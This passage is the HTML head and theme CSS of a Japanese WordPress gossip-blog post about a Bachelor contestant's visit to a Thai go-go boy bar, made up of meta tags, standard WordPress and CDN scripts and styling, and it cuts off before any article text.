

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bachelor/iwama-gogo/
body_size: 25469
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="岩間恵/ゴーゴボーイ動画のおじさんは誰？サービス内容がヤバい！｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bachelor/iwama-gogo/"> 
<meta property="og:description" content="バチェラーに出演した岩間恵さんですが、放送終了後にタイのゴーゴーボーイに行ったことが話題になっています。 ゴーゴーボーイ"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2020/06/女後ろ姿.jpeg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="バチェラーに出演した岩間恵さんですが、放送終了後にタイのゴーゴーボーイに行ったことが話題になっています。 ゴーゴーボーイ" >
<link rel="canonical" href="https://iroirog.info/bachelor/iwama-gogo/">
<title>岩間恵/ゴーゴボーイ動画のおじさんは誰？サービス内容がヤバい！｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 岩間恵/ゴーゴボーイ動画のおじさんは誰？サービス内容がヤバい！ のコメントのフィード" href="https://iroirog.info/bachelor/iwama-gogo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/2181" /><link rel='shortlink' href='https://iroirog.info/?p=2181' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbachelor%2Fiwama-gogo%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
